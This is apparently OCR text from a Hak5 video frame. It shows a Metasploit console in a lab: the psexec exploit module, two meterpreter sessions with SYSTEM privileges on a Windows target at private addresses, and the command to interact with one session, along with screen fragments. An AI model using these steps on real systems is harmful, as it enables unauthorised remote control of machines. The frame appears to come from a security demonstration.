 Watch full episodes at Hak5.org
+ -- --=[ 1180 exploits - 722 auxiliary - 203 post
+ -- --=[ 312 payloads - 30 encoders - 8 nops
msf exploit(psexec) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ TARGET1 192.168.92.118:44
192.168.92.127:49183 (192.168.92.127)
2 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ TARGET1 192.168.92.118:44
192.168.92.127:49184 (192.168.92.127)
msf exploit(psexec) > sessions -i 1
[*] Starting interaction with 1...
root@kali: ~/metasploit-framework
root@kali: ~/metasplo... ~/evilpassfill/evilpassfi...
Right Ctrl